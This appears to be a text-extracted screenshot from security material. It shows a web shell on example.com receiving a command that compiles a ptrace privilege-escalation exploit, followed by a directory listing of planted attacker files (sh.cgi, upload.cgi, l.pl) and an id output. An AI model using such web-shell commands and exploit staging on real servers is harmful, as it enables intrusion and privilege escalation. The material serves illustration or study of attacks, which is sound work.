 A A + http://www2.example.com/cgi-bin/shell.cgi?cmd=gc
Run
gcc -o ptrace1 ptrace1.c ; ls -la ; id
total 368
drwxrwxr-x 2 nobody nobody 4096 Dec 6 13:44 .
drwxr-xr-x 14 root root 4096 Feb 9 2003 ..
-rwxr-xr-x 1 nobody nobody 8720 Dec 6 13:32 l.pl
-rwxr-xr-x 1 nobody nobody 18195 Dec 6 13:44 ptrace1
-rw-r--r-- 1 nobody nobody 3837 Dec 6 13:39 ptrace1.c
-rwxr-xr-x 1 nobody nobody 316848 Dec 6 13:31 sh.cgi
-rwxr-xr-x 1 nobody nobody 296 Dec 6 13:38 shell.cgi
-rwxr-xr-x 1 nobody nobody 249 Dec 6 13:32 upload.cgi
uid=99(nobody) gid=99(nobody) groups=99(nobody)